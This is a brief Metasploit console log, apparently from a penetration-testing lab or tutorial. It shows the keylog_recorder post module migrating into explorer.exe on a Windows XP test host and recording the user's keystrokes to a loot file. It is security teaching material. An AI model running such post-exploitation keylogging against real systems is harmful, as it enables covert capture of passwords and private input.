 msf post(windows/capture/keylog_recorder) > run -j
[*] Post module running as background job 50.
[*] Executing module against IE8WINXP
[*] Trying explorer.exe (1576)
[+] Successfully migrated to Explorer.EXE (1576) as: IE8WINXP\IEUser
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20180515195516_default_192.168.1.60_host.windows.key_130706.txt
[*] Recording keystrokes...
msf post(windows/capture/keylog_recorder) >